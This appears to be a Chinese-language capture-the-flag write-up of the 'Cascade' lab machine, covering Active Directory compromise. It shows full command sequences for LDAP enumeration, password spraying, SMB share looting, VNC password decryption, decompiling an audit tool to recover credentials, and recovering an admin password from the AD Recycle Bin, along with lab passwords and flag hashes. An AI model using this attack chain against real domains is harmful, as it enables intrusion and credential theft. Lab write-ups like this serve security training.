2024-9-18 09:51:3 Author: www.freebuf.com(查看原文) 阅读量:2 收藏
| IP Address | Opening Ports |
|---|---|
| 10.10.10.182 | TCP:53, 88, 135, 389, 445, 636, 3268, 3269, 5985 |
$ nmap -p- 10.10.10.182 --min-rate 1000 -sC -sV -Pn
PORT STATE SERVICE VERSION
53/tcp open domain Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
| dns-nsid:
|_ bind.version: Microsoft DNS 6.1.7601 (1DB15D39)
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-03-29 10:22:57Z)
135/tcp open msrpc Microsoft Windows RPC
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cascade.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cascade.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: Host: CASC-DC1; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows
$ enum4linux 10.10.10.182

CascGuest
arksvc
s.smith
r.thompson
util
j.wakefield
s.hickson
j.goodhand
a.turnbull
e.crowe
b.hanson
d.burman
BackupSvc
j.allen
i.croft
$ ldapsearch -H ldap://10.10.10.182 -x -s base namingcontexts

从 cascade.local 域开始搜索
$ ldapsearch -H ldap://10.10.10.182 -x -b "DC=cascade,DC=local"

cascadeLegacyPwd: clk0bjVldmE=

$ echo 'clk0bjVldmE=' |base64 -d
rY4n5eva

$ crackmapexec smb 10.10.10.182 -u users.txt -p 'rY4n5eva'

$ smbmap -H 10.10.10.182 -u r.thompson -p rY4n5eva

$ smbclient //10.10.10.182/data --user 'r.thompson'
smb: \> recurse ONsmb: \> prompt OFFsmb: \> mget *
$ cat './IT/Temp/s.smith/VNC Install.reg'

"Password"=hex:6b,cf,2a,4b,6e,5a,ca,0f
https://github.com/jeroennijhof/vncpwd
$ echo '6bcf2a4b6e5aca0f' | xxd -r -p >pass
$ ./vncpwd pass

$ evil-winrm -u s.smith -p sT333ve2 -i 10.10.10.182

User.txt
38bf2049347ff4746729149bcd08fb87
s.smith –> arksvc


*Evil-WinRM* PS C:\Users\s.smith\Documents> net user s.smith

Local Group Memberships:
Audit Share: 本地组,可能与审核或共享资源的访问控制有关。
IT: 表示用户可能是 IT 部门的成员,具备某些管理权限。
Remote Management Use: 允许远程管理,表示用户可以通过远程方式管理系统。
*Evil-WinRM* PS C:\Users\s.smith\Documents> net localgroup "Audit Share"
$ mkdir /tmp/10.10.10.182_s.smith
$ smbclient //10.10.10.182/Audit$ --user 's.smith'
smb: \> mask ""smb: \> recurse ONsmb: \> prompt OFFsmb: \> mget *

$ cat RunAudit.bat

使用dnsSpy分析CascAudit.exe
从 SQLite 数据库中读取加密的 LDAP 连接凭据,解密后连接到 LDAP 服务器,查询被删除的用户,并将这些用户的信息插入到 SQLite 数据库中的 DeletedUserAudit 表中。

在第31行打上断点,解密密码函数


"w3lc0meFr31nd\0\0\0"

$ crackmapexec winrm 10.10.10.182 -u /tmp/users.txt -p w3lc0meFr31nd --continue-on-success
$ evil-winrm -u arksvc -p "w3lc0meFr31nd" -i 10.10.10.182

arksvc -> administrator
AD Recycle
https://blog.stealthbits.com/active-directory-object-recovery-recycle-bin/
Active Directory (AD) 回收站 是一个用于存储被删除的 Active Directory 对象(如用户、组、计算机等)的功能。它提供了恢复被意外删除或误删除的对象的能力,而无需重新创建这些对象。启用 AD 回收站后,被删除的对象会被移动到回收站中,并保留一定的时间(保留期),在此期间可以恢复这些对象到原来的状态。
获取有关 Active Directory 中对象的信息,包括被删除的对象。
*Evil-WinRM* PS C:\Users\arksvc\Documents> Get-ADObject -filter 'isDeleted -eq $true -and name -ne "Deleted Objects"' -includeDeletedObjects
Deleted : True
DistinguishedName : CN=CASC-WS1\0ADEL:6d97daa4-2e82-4946-a11e-f91fa18bfabe,CN=Deleted Objects,DC=cascade,DC=local
Name : CASC-WS1
DEL:6d97daa4-2e82-4946-a11e-f91fa18bfabe
ObjectClass : computer
ObjectGUID : 6d97daa4-2e82-4946-a11e-f91fa18bfabe
Deleted : True
DistinguishedName : CN=Scheduled Tasks\0ADEL:13375728-5ddb-4137-b8b8-b9041d1d3fd2,CN=Deleted Objects,DC=cascade,DC=local
Name : Scheduled Tasks
DEL:13375728-5ddb-4137-b8b8-b9041d1d3fd2
ObjectClass : group
ObjectGUID : 13375728-5ddb-4137-b8b8-b9041d1d3fd2
Deleted : True
DistinguishedName : CN={A403B701-A528-4685-A816-FDEE32BDDCBA}\0ADEL:ff5c2fdc-cc11-44e3-ae4c-071aab2ccc6e,CN=Deleted Objects,DC=cascade,DC=local
Name : {A403B701-A528-4685-A816-FDEE32BDDCBA}
DEL:ff5c2fdc-cc11-44e3-ae4c-071aab2ccc6e
ObjectClass : groupPolicyContainer
ObjectGUID : ff5c2fdc-cc11-44e3-ae4c-071aab2ccc6e
Deleted : True
DistinguishedName : CN=Machine\0ADEL:93c23674-e411-400b-bb9f-c0340bda5a34,CN=Deleted Objects,DC=cascade,DC=local
Name : Machine
DEL:93c23674-e411-400b-bb9f-c0340bda5a34
ObjectClass : container
ObjectGUID : 93c23674-e411-400b-bb9f-c0340bda5a34
Deleted : True
DistinguishedName : CN=User\0ADEL:746385f2-e3a0-4252-b83a-5a206da0ed88,CN=Deleted Objects,DC=cascade,DC=local
Name : User
DEL:746385f2-e3a0-4252-b83a-5a206da0ed88
ObjectClass : container
ObjectGUID : 746385f2-e3a0-4252-b83a-5a206da0ed88
Deleted : True
DistinguishedName : CN=TempAdmin\0ADEL:f0cc344d-31e0-4866-bceb-a842791ca059,CN=Deleted Objects,DC=cascade,DC=local
Name : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
ObjectClass : user
ObjectGUID : f0cc344d-31e0-4866-bceb-a842791ca059

在之前的r.thompson共享文件中存在一封邮件,描述了admin账户和tempadmin密码是一致的...

从 Active Directory 中查找 SAMAccountName 为 "TempAdmin" 的对象。
*Evil-WinRM* PS C:\Users\arksvc\Documents> Get-ADObject -filter { SAMAccountName -eq "TempAdmin" } -includeDeletedObjects -property *

$ echo 'YmFDVDNyMWFOMDBkbGVz' | base64 -d
baCT3r1aN00dles


$ evil-winrm -u administrator -p baCT3r1aN00dles -i 10.10.10.182
Root.txt
cd061c9640340417ddbb44196ece4305
如有侵权请联系:admin#unsafe.sh